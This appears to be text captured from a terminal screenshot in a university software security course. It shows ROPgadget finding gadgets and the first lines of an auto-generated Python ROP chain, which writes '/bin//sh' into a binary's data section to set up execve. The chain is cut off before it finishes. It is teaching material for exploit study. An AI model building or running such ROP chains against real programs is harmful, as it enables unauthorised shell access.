 Activities Terminal Nov 8 18:07 en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2021 Fall/code/ret2libc64
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x47b755 mov qword ptr [rsi], rax ; ret
[+] Gadget found: 0x40f3ee pop rsi ; ret
[+] Gadget found: 0x449237 pop rax ; ret
[+] Gadget found: 0x443890 xor rax, rax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x443890 xor rax, rax ; ret
[+] Gadget found: 0x470780 add rax, 1 ; ret
[+] Gadget found: 0x470781 add eax, 1 ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x40186a pop rdi ; ret
[+] Gadget found: 0x40f3ee pop rsi ; ret
[+] Gadget found: 0x40176f pop rdx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x4012d3 syscall
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x0000000000449237) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047b755) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x0000000000443890) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047b755) # mov qword ptr [rsi], rax ; ret
2021-11-08 18:07:08